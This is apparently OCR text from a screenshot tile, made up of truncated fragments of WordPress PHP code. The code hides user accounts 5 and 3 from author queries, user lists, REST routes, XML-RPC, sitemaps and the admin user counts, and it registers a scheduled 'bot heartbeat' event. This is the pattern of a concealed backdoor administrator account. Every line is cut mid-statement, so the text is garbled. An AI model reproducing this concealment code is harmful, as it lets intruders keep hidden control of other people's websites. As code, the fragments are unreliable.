
in[] = 5; $q->set( 'author__not_in', array_unique( array_map( 'intval',
ceof WP_User && (int) $author->ID === 5 ) { global $wp_query;
n( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 5; $q->set(
clude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 5;
e = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
ion( $result, $server, $request ) { $route = $request->get_route(); if (
eturn $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
maps_users_query_args', function( $args ) { $exclude = isset(
n $args; } ); add_action( 'admin_head-users.php', function() { echo '
'; }
] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max(
 ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
); } } ); add_action( 'wp_extra_bot_heartbeat', function() { //
n' ); $not_in[] = 3; $q->set( 'author__not_in', array_unique(
if ( $author instanceof WP_User && (int) $author->ID === 3 ) { global
ent_user_can( 'manage_options' ) ) { return; } global $wpdb; $q-
ons' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
 $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
equest ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude']
tch', function( $result, $server, $request ) { $route = $request-
' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
ds; } ); add_filter( 'wp_sitemaps_users_query_args', function( $args
', $exclude ) ); return $args; } ); add_action( 'admin_head-users.php',
ey ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function(